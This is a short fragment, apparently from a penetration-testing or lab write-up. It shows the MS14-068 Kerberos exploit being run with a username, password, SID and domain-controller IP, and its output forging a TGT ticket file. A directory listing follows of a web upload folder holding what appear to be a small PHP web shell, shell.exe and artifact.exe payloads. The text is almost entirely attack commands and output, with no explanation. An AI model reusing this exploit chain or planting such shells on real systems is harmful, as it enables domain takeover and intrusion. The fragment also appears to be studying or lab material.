 MS14-068.exe -u web@hackbox.com -p !@#Qwe456 -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149
  [+] Building AS-REQ for 10.10.10.149... Done!
  [+] Sending AS-REQ to 10.10.10.149... Done!
  [+] Receiving AS-REP from 10.10.10.149... Done!
  [+] Parsing AS-REP from 10.10.10.149... Done!
  [+] Building TGS-REQ for 10.10.10.149... Done!
  [+] Sending TGS-REQ to 10.10.10.149... Done!
  [+] Receiving TGS-REP from 10.10.10.149... Done!
  [+] Parsing TGS-REP from 10.10.10.149... Done!
  [+] Creating ccache file 'TGT_web@hackbox.com.ccache'... Done!

C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20211118>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1016-53BD

 Directory of C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20211118

2021/11/20  20:52    <DIR>          .
2021/11/20  20:52    <DIR>          ..
2021/11/18  18:45           280,626 11f610bccb443b6b744cd5103d39d08f.png
2021/11/18  18:48                33 5c7f14a8732a2d03d365a509b966a05e.php
2021/11/20  20:27            14,336 artifact.exe
2021/11/20  20:50         3,492,558 MS14-068.exe
2021/11/20  20:24             7,168 shell.exe
2021/11/20  20:52             1,086 TGT_web@hackbox.com.ccache